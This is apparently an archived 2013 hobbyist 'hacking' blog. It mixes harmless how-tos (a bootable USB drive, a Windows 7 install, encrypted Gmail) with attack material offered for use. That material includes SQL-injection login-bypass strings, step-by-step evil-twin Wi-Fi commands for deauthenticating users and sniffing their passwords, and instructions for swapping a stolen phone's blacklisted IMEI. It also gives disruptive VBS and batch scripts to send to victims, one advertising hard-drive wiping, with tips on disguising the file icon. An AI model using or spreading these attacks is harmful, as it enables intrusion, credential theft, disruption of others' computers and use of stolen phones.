Thursday 26 September 2013

Make a pendrive bootable through command prompt


 MAKE A PENDRIVE BOOTABLE THROUGH CMD

 1:- Firstly open Command Prompt As Run as Administrator


2:-First Type diskpart and press  Enter

3:-Now Type list disk and press Enter
     
       Disk 0  is Hard Disk and Disk 1 is Pendrive


4:-Now Type select disk 1     Then  Press Enter

5:-Now Type clean Then  Press Enter


6:-Now Type create partition primary then Enter

7:-Now select partition 1 Then Enter

8:-Now format fs=fat32 Then Enter
       It start Formating Your Pendrive ,and Taken a Few minute Please Wait to Finish


 9:-Now Type assign Then Enter

10:-Now Type exit Then Enter


List of Developer Name

  1.  Twitter     Jack Dorsey & Dick Costolo 
  2.  Internet:    Tim Berners Lee
  3.  Linkdin:     Reid Hoffman, Allen Blue & Koonstantin Guericke
  4.  Google:     Larry Page & Sergey Brin
  5.  Myspace:   Chris Dewolfe & Tom Anderson
  6.  Ibibo:         Ashish Kashyap
  7.  Facebook: Mark Zuckerberg
  8. Yahoo:      David Filo & Jerry Yang
  9.  Hotmail:    Sabeer Bhatia
  10.  Orkut:      Buyukkokten
  11. Email:       Shiva Ayyadurai
  12. Gtalk:       Richard Wah kan
  13. Whats up: Laurel Kirtz
  14.  Wikipedia: Jimmy Wales
  15.  OLX:       Alec Oxenford & Fabrice Grinda
  16. Skype:      Niklas Zennstrom,JanusFriis & Reid Hoffman
  17.  Opera:     Jon Stephenson von Tetzchner & Geir lvarsoy
  18.  Mozilla Firefox:   Dave Hyatt & Blake Ross Blogger: Evan Willams
  19.  You tube:     Steve Chen, Chad Hurley & Jawed Karim
  20.  Rediffmail:    Ajit Balakrishnan
     Nimbuzz:    Martin Smink & Evert Jaap Lugt

How to download any youtube video without any software


Download YouTube video Without any software....................


1:- Firstly Open YouTube Then Select Any Video

2:-Then go to URL link and edit........
Example:--

http://www.youtube.com/watch?v=9dJOKvj3HrY


Edit
SS   will be type before        youtube.com/watch?v=9dJOKvj3HrY

After edit link will show look like this link

ssyoutube.com/watch?v=9dJOKvj3HrY

then Enter press


 how the downloading link...........and download it

How to open blocked website......


 OPEN BLOCKED WEBSITE................


1:- Firstly go to google and type hidemyass


 2:- Type any blocked website name then click Hide My Ass.......


Tuesday 3 September 2013

Send Encrypted Emails In Gmail With SafeGMail


Send Encrypted Emails In Gmail With SafeGMail


Gmail is great those who work extensively with email, and is a relatively secure email service. While there are other ways to help tighten your Gmail security, when it comes to sending emails securely from your Gmail Inbox, you might still need help from third party apps, such as SafeGmail.


SafeGmail is a Chrome extension that lets you encrypt your emails before sending them out. For your receiver to open this encrypted email, they need to give the right answer to a question you have set. It’s quite easy to use and is great for sending urgent and important messages safely to the intended receiver.


1. How To Use SafeGmail


To get started, add SafeGmail then sign in to your Gmail account. To be able to use SafeGmail, you need to switch to the old compose layout first.

Click Compose to open up a new compose box. At the bottom right of the box, you will see an arrow pointing downwards. Hover over it and you will see that it’s the ‘More Options’ icon. Click on it and select ‘Switch back to old compose’.


You have to log out and sign in again to your Gmail account to start using SafeGmail.


2. Sending Encrypted Emails Using Gmail


To send encrypted emails, draft out your email like how your normally do. When you are done, look under Subject to find ‘Encrypt?’ next to a checkbox. Check the box to encrypt your email.


Finally, click on ‘Send+Encrypt’ to send your email.


  3. Opening the encrypted Email


When the receiver gets your email, he or she will see the actual content of your email, in encrypted form. Basically, it will look like a string of gibberish, non-sensical characters (see shot below). To read the email, the receiver must decrypt that string of characters.

To start the decryption, click on the ‘Here’ link as instructed in the email.


The question you have set earlier will appear. The receiver must then enter the answer to the question to access the mail decryption page.

                              
To decrypt the email the receiver must copy the string of gibberish into the mail decryption page…
 

… then, paste the string of characters into the box in the mail decryption page.


 Clicking on ‘Show My Mail’ will start the decryption process and reveal the contents of your email.


 Done!


And there you have it, sending encrypted emails with SafeGmail is real easy as long as you can figure out how to get the answer to the receiver. You can opt for information that only you and the receiver knows, or send the password to them via another channel: via phone or SMS perhaps. Now tell us, would you give this a go?

 Thank You..............


Monday 2 September 2013

How to change IMEI Number of a mobile phone. [100% Working]


 How to change IMEI  Number of a mobile phone.
[100% Working]

Today i'm making another tutorial.I hope it will be another "masterpiece" made by me, because i haven't made any for a while.Most of people might ask, why is it exlusive tutorial.It's because i'm writing this myself and from my own knowledge.There aren't any tutorial on the network about it.


Notes:-

Hello Friend's it isonly for educational perpose [illegal in
every country]
My Research Only My Passion ..
I am Good Vulnerability  And Ethical
Hacker ,Cyber Security Expert, See Tutorial Plz Read Note


Introduction:-


The tutorial is about changing the IMEI of a mobile phone.IMEI stands for International Mobile Equipment .Identity.Every phone has IMEI and every phone has it's own unique one, just like IP's.IMEI can't be changed, but that's what the goverment says.


Why are IMEI's used for?


IMEI is used to identify GSM, WCDMA, iDEN and also for some Satelite phones.There's two kinds of IMEI's, one of them are "Blacklisted" and other's are inside of the Clean list.Some cheap phones what's made cheaply, doesn't contain correct IMEI chip and they don't classify as a "Blacklisted" or Inside of the clean list.If GSM can't verify the IMEI, you can't call with the phone.

How does IMEI look and how to find it?

There's two ways to make sure the IMEI.The first way is to write *#06# in the phone and the
phone will give you the IMEI like this


 Most of IMEI's has 15 characters.Some of them has 17.They're saying that every IMEI is unique,
but actually it's not."New IMEIs can be programmed into stolen handsets and 10% of IMEIs are
not unique." According to a BT Cellnet spokesman quoted by the BBC


Why does people want to change the IMEI?


If you have read the last chapter, you noticed that i wrote about the "Blacklisted IMEI's".It means
that if some mobile phone has been stoled and the owner of the phone is going to police, the
IMEI will be blacklisted.If the IMEI is blacklisted, you can't call with the phone and it's
worthless.Then the only way to use the phone is to change the IMEI.If someone is asking, why
can't people call with the phone if the IMEI is blacklisted, then the answer is simple : GSM
doesn't verify blacklisted IMEI's.Also the IMEI can be tracked, but that's another kind of process
and police doesnt even use it to locate stolen phones.


You should be aware of the information below if you're buying a mobile phone.There are many
cases if person has bought a mobile phone, but the IMEI is blacklisted and you can't call with the
phone.Also people has bought the mobile phone and has met the seller.The victim has even
called with the phone, but after few weeks, the IMEI appears to be blacklisted.That's so because
IMEI's will be added to blacklist 6-8 weeks after the report.It's because many phones aren't
stolen, but just lost and the owner might find it.


                                   "Softwares to change IMEI"  

We have all met these hacking tools what are promising to hack facebook with a single click.We also know that these "Click & Hack" tools aren't working, they're just made to spread viruses.Changing the IMEI is also a interesting subject and ofcourse there are also these fake tools whicha are promising to change the IMEI with a single click.There's also many videos in the YouTube and they really look real, but somehow they aren't working.There are some ways to change the IMEI with software, but it works only with old mobile phones what we're being in use in the 1990's.Also changing the IMEI with software isn't secure at all.It's just like hacking with Proxy, you'll be detected with it.It's like comparying "What's the safest way, hacking with proxy from your home, or with VPN from a cracked WiFi?".


The theory of Changing the IMEI.


In theory, changing the IMEI is the simpliest thing what we can imagine.The IMEI places
on the phone as a chip, so it means we have to remove the chip and add another one. 


1)Take your phone which has it's IMEI blacklisted.
2)Make sure to write your blacklisted IMEI down before starting.You can find it by writing *#06# in
the phone.Also it's writtened at the frame behind the battey.
3)Get another phone to took a clean IMEI chip from.

4)Remove the battery and the frame, then remove the IMEI chip on both phones.
5)Now you should have two IMEI chips.The blacklisted one you can throw away and the clean one
you should but back onto the device what was reported as stolen.
6)Turn on the Phone and check the new IMEI by typing *#06#.


Operator Codes


Quote:Operator code is a unique number assigned to every telecommunications
operator in all countries of the world. Operator code consists of two parts: Mobile
Network Code (MNC) and Mobile Country Code (MCC).


How to check does the phone has correct IMEI.


If you have read all the tutorial, you've probably already understood why you have to check the
IMEI before purchasing a phone from a stranger, but i'll still rewrite it because i'm sure that very
few people has read all my text above.If you have read the tutorial, you should know that IMEI's
are getting blacklisted and will become useless.They will get blacklisted if the phone is reported
as "Stolen".For preventing that you have to make sure you're not buying a bad phone.


  • Check are the IMEI behind the battery and by writing *#06# the same?
  • If you're buying the phone, make sure to visit the mobile service provider.They'll check the validation of IMEI for free.
  • Use the site http:/imei.info and enter the IMEI in there.I tried and it worked for my phone.If you're buying a Iphone, but the site shows that the IMEI belongs to Nokia 3310, you should be careful.
Quote from wikipedia :

Quote:"New IMEIs can be programmed into stolen handsets and 10% of IMEIs are not
unique." According to a BT Cellnet spokesman quoted by the BBC.

Structure of the IMEI and IMEISV (IMEI Software Version)

The IMEI (14 decimal digits plus a check digit) or IMEISV (16 digits) includes information on the
origin, model, and serial number of the device. The structure of the IMEI/SV are specified in
3GPP TS 23.003. The model and origin comprise the initial 8-digit portion of the IMEI/SV, known
as the Type Allocation Code (TAC). The remainder of the IMEI is manufacturer-defined, with a
Luhn check digit at the end. For the IMEI format prior to 2003, the GSMA guideline was to have
this Check Digit always transmitted to the network as zero. This guideline seems to have
disappeared for the format valid from 2003 and onwards.

As of 2004, the format of the IMEI is AA-BBBBBB-CCCCCC-D, although it may not always be
displayed this way. The IMEISV drops the Luhn check digit in favour of an additional two digits
for the Software Version Number (SVN), making the format code:

How to change IMEI of a mobile phone. [100% Working] | Security Need ::Learn Advance Hacking::
AA-BBBBBB-CCCCCC-EE
Prior to 2002, the TAC was six digits long and was followed by a two-digit Final Assembly Code
(FAC), which was a manufacturer-specific code indicating the location of the device's
construction. From January 1, 2003 until that April 1, 2004, the FAC for all phones was 00. After
April 1, 2004, the Final Assembly Code ceased to exist and the Type Allocation Code increased to
eight digits in length.
In any of the above cases, the first two digits of the TAC are the Reporting Body Identifier,
which identifies the GSMA-approved group that allocated the TAC. The RBI numbers are allocated
by the Global Decimal Administrator. IMEI numbers being decimal allows them to be distinguished
from an MEID, which is hexadecimal and always has 0xA0 or larger as its first two digits.
For example, the old style IMEI code 35-209900-176148-1 or IMEISV code 35-209900-176148-23 tells us the following:

  • TAC: 35-2099 - issued by the BABT (code 35) with the allocation number 2099
  • FAC: 00 - indicating the phone was made during the transition period when FACs were being removed.

By contrast, the new style IMEI code 49-015420-323751 has a 8-digit TAC of 49-015420.
The new CDMA Mobile Equipment Identifier (MEID) uses the same basic format as the IMEI.


The check digit is validated in three steps:


1)Starting from the right, double every other digit (e.g., 7 → 14).
2)Sum the digits (e.g., 14 → 1 + 4).
3)Check if the sum is divisible by 10.
Conversely, one can calculate the IMEI by choosing the check digit that would give a sum
divisible by 10. For the example IMEI 49015420323751?,


How to change IMEI of a mobile phone. [100% Working] | Security Need ::Learn Advance Hacking::


 to make the sum divisible by 10, we set ? = 8, so the IMEI is 490154203237518.

Thank you guys..................

Friday 30 August 2013

Sql Injection Queries.............


Username : 1'or'1'='1

Password : 1'or'1'='1


Other InjecTion Queries:

‘ or 1=1 –

1'or’1'=’1

admin’–

” or 0=0 –

or 0=0 –

‘ or 0=0 #

” or 0=0 #

or 0=0 #

‘ or ‘x’='x

” or “x”=”x

‘) or (‘x’='x

‘ or 1=1–

” or 1=1–

or 1=1–

‘ or a=a–

” or “a”=”a

‘) or (‘a’='a

“) or (“a”=”a

hi” or “a”=”a

hi” or 1=1 –

hi’ or 1=1 –

hi’ or ‘a’='a

hi’) or (‘a’='a

hi”) or (“a”=”)


THANK YOU GUYS....................


Wi-Fi Packet Capturing & Session Hijacking


Introduction

The main Objective of this Attack is to make a Fake Access point and send the fake ARP Packets on same Wi-Fi Network from where the users are connected and the name of fake access point is same as the name of the wireless network reside there. So when a fake access point is created with same wireless network name then the user which is connected to original network gets disconnected and connects with your fake access point, so all the traffic tunnels throughout my system and we get all details/credentials/information of that user which is generally known as session hijacking.

Requirements 

1. Backtrack Operating System (BT5)

2. Virtual Machine (With USB Adapter) 

3. Internet Access on your System


1. Open Backtrack Operating System and start Terminal and type “iwconfig” for checking wireless interface.


2. Start this Wireless Interface by typing this command “airmon-ng start wlan0”.

It will enable your monitor mode (mon0).

 3. Start your monitor mode by typing this command “airodump-ng mon0”. It captures data from all stations.


4. Now Setup your Fake Router by typing this command “airbase-ng –e “faswal1234” mon0”


 5. Now its time to bridge all networks by typing these commands

“brctladdbrmitm”
“brctladdifmitm eth0”
“brctladdifmitm at0”


 6. Now Setting up New configurations by typing these commands.

“ifconfig eth0 0.0.0.0 up”
“ifconfig at0 0.0.0.0 up”


7. Now it’s time to turn on MITM Interface by typing this command “ifconfig mitm up”


   8. Set up the channel ID which is shown above in airodump-ng command by typing these commands “iwconfig mon0 channel 4” or “iwconfig wlan0 channel 4”

 9. Now send the deauthentication packets to the router by typing this command “aireplay-ng –deauth 0 –a 00:24:97:b9:3a:90 mon0”

 10. Now it’s time to assigning the IP to all victims by typing this command “dhclient3 mitm&”


 11. Here you can see that one client is connected to our fake access point whose bssid is “D0:DF:9A:C0:FF:7B”


12. Start your Wireshark Sniffing Tool by typing this command “wireshark&”


13. Now Select the Interface (at0) and click on START.

 14. Type “http contains POST” and you can see that all packets be in your sniffing tool.

http://black.maniranjan.org/main_login.php

Username – john

Password – 1234


http://black.maniranjan.org/main_login.php

Username – john

Password – 1234

To Capture POST packets just type in search bar "http Contents posts"


THANK TOU GUYS................ENJOY......................


HOW TO MAKE VIRUS THROUGH "NOTEPAD"

All this comand use to type in notepad

1)Continually pop out your friend's CD Drive. If he / she has more than one, it pops out all of them!

Type :


Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop

Save it as "Anything.VBS" and send it.

2) Toggle your friend's Caps Lock button simultaneously:

Type :


Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop

Save it as "Anything.VBS" and send it.

3) Convey your friend a lil' message and shut down his / her computer:
Type :

@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s

Save it as "Anything.BAT" in All Files and send it.

4) Frustrate your friend by making this VBScript hit Enter simultaneously:

Type :


Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop

Save it as "Anything.VBS" and send it.


5) Open Notepad, slowly type "Hello, how are you? I am good thanks" and freak your friend out:

Type :


WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject("WScript.Shell")
WshShell.Run "notepad"
WScript.Sleep 100
WshShell.AppActivate "Notepad"
WScript.Sleep 500
WshShell.SendKeys "Hel"
WScript.Sleep 500
WshShell.SendKeys "lo "
WScript.Sleep 500
WshShell.SendKeys ", ho"
WScript.Sleep 500
WshShell.SendKeys "w a"
WScript.Sleep 500
WshShell.SendKeys "re "
WScript.Sleep 500
WshShell.SendKeys "you"
WScript.Sleep 500
WshShell.SendKeys "? "
WScript.Sleep 500
WshShell.SendKeys "I a"
WScript.Sleep 500
WshShell.SendKeys "m g"
WScript.Sleep 500
WshShell.SendKeys "ood"
WScript.Sleep 500
WshShell.SendKeys " th"
WScript.Sleep 500
WshShell.SendKeys "ank"
WScript.Sleep 500
WshShell.SendKeys "s! "

Save it as "Anything.VBS" and send it.

6) Frustrate your friend by making this VBScript hit Backspace simultaneously:

Type :


MsgBox "Let's go back a few steps"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop

Save it as "Anything.VBS" and send it.

7) Hack your friend's keyboard and make him type "You are a fool" simultaneously:

Type :


Set wshShell = wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "You are a fool."
loop

Save it as "Anything.VBS" and send it.

8. Open Notepad continually in your friend's computer:

Type :


@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top

Save it as "Anything.BAT" and send it.

9) Hard prank: Pick your poison batch file. It asks your friend to choose a number between 1-5 and then does a certain action:


1: Shutdown

2: Restart

3: Wipes out your hard drive (BEWARE)

4: Net send

5: Messages then shutdown

Type :


@echo off
title The end of the world
cd C:\
:menu
cls
echo I take no responsibility for your actions. Beyond this point it is you that has the power to kill yourself. If you press 'x' then your PC will be formatted. Do not come crying to me when you fried your computer or if you lost your project etc...
pause
echo Pick your poison:
echo 1. Die this way (Wimp)
echo 2. Die this way (WIMP!)
echo 3. DO NOT DIE THIS WAY
echo 4. Die this way (you're boring)
echo 5. Easy way out
set input=nothing
set /p input=Choice:
if %input%==1 goto one
if %input%==2 goto two

Save it as "Anything.BAT" and send it.


You might wanna have to change the Icon of the file before sending it to your friend, so right click the file, click Properties, click on the 'Change' Icon and change the icon from there.

10) THRETEN BY MAKING SCREEN FLASH


To make a really cool batch file that can make your entire screen flash random colors until you hit a key to stop it, simply copy and paste the following code into notepad and then save it as a .bat file.

@echo off
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
But if you really want to mess with a friend then copy and paste the following code which will do the same thing except when they press a key the screen will go black and the only way to stop the batch file is by pressing CTRL-ALT-DELETE.
@echo off
:a
echo e100 B8 13 00 CD 10 E4 40 88 C3 E4 40 88 C7 F6 E3 30>\z.dbg
echo e110 DF 88 C1 BA C8 03 30 C0 EE BA DA 03 EC A8 08 75>>\z.dbg
echo e120 FB EC A8 08 74 FB BA C9 03 88 D8 EE 88 F8 EE 88>>\z.dbg
echo e130 C8 EE B4 01 CD 16 74 CD B8 03 00 CD 10 C3>>\z.dbg
echo g=100>>\z.dbg
echo q>>\z.dbg
debug <\z.dbg>nul
del \z.dbg
goto a

To disable error (ctrl+shirt+esc) then end process wscript.exe

Enjoy!!!^^


THANK YOU.............

HOW TO INSTALL WINDOWS..............

ON  INSTALLATION OF


 Windows 7 Installation Step by Step:-


1:-Planning the Installation

2:-32-bit or 64-bit Version?

3:-Type of Installation

4:-Beginning the Installation Process

5:-Starting Windows screen

6:-The Installation Process


 Planning the Installation


  • Here are some of the most important things you should take into consideration when planning for your Windows 7 installation:

  • Check System Requirements

  • Check Hardware and Software Compatibility

  • Determine Disk Partitioning Options

  • Complete a Pre-Installation Checklist

  • Microsoft states the  minimum recommended specs for Windows 7:

  • 1 GHz 32-bit or 64-bit processor

  • 1 GB of system memory

  • 16 GB of available disk space

  • Support for DirectX 9 graphics with 128 MB memory (to enable the Aero theme)

  • DVD-R/W Drive

  • Internet access (to activate and get updates)


32-bit or 64-bit Version?

  • You need to decide whether to install the 32-bit or 64-bit version of Windows 7. The Windows 7 installation disc package includes both 32-bit and 64-bit versions of Windows 7. Basically, the 64-bit version of Windows handles large amounts of random access memory (RAM) more effectively than a 32-bit system. So if you plan on using Windows 7 on a computer with more than 3 GB or RAM, I would strongly suggest to use the 64-bit version. Most programs designed for the 32-bit version of Windows will work on the 64-bit version of Windows


Type of Installation


Basically, there are 2 approaches to installing Windows 7:
  • Upgrade (In-place upgrade) - This option replaces your current version of Windows with Windows 7, and keeps your files, settings, and programs in place on your computer.

  • }Custom ("fresh" installation) - This option replaces your current version of Windows with Windows 7, but doesn't preserve your files, settings, and programs. It's sometimes referred to as a clean installation for that reason.


      Beginning the Installation Process


  • When installing on a physical computer insert your Windows 7 DVD media into your DVD drive and reboot your computer. If you're asked to press a key to boot from DVD or CD, press any key. A black window will appear momentarily while the DVD content is read


Starting Windows screen

                                               Next, a Starting Windows screen will appear.


The Installation Process:-


After a few moments you will see the first prompt

 Click "Next" unleinstallation process. ss you want to change some regional settings for the


Click on the "Index Now" button


  • Next, accept the license terms and click on "Next"


  • Next, unless you're upgrading an existing Windows installation, press the Custom (Advanced) installation type button


  • The next phase is to pick the installation partition. Since this computer has a new hard disk that hasn't been formatted before, you will only have the option to create a new partition on it.


  •  The setup process will now begin to copy files from the installation DVD media to the hard disk.


}The computer will reboot, and the next thing you'll see is the prompt to set the user's and computer's name. By default, the computer's name will be username-PC, where username is the username you've entered.


                                                                                                   Click "Next"button....


  •  Enter the user's password. Remember this password, as it will be the ONLY user on the system.

                                                                                                Click "Next" button


  •  Next, type in your product key. If you do not have the product key at hand you can still click "Next", and proceed with the installation. You will be asked to enter the product key after Windows is installed.


  •  Choose what sort of protection your computer gets. The recommended settings are best for someone that doesn't plan to hide their computer behind a corporate firewall


  • Choose your time zone and location and click on "Next".


  •  Select your network location type. This setting can be changed later, but do note that choosing a profile will have effect on the Windows Firewall and sharing settings. Click on "Next".

  • Windows will finalize the settings and your desktop will appear.


 THANKS GUYS..................